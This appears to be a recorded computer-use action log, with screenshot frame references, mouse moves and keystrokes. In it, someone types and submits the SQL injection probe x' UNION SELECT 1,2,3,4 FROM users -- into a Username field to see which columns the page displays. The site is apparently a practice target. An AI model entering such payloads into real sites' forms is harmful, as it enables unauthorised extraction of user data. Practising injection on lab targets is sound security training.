
mouse_move(451, 240)

mouse_move(252, 239)

Step: Enter x' UNION SELECT 1,2,3,4 FROM users -- into the Username field without submitting
type("x")

type("'")

key("Backspace")

type("'")

type("UNION SELECT 1,2,3,4")

mouse_move(478, 221)

mouse_move(478, 225)

mouse_move(481, 224)

type("FROM users --")

mouse_move(483, 232)

Step: Submit the 1,2,3,4 probe to see Username: 2 and Email: 4 displayed
left_click(544, 202)

mouse_move(489, 177)

mouse_move(489, 179)

mouse_move(464, 296)

mouse_move(485, 171)

mouse_move(429, 276)

mouse_move(554, 227)

mouse_move(465, 186)

mouse_move(303, 244)

mouse_move(273, 103)

mouse_move(316, 101)

mouse_move(326, 111)

mouse_move(325, 116)
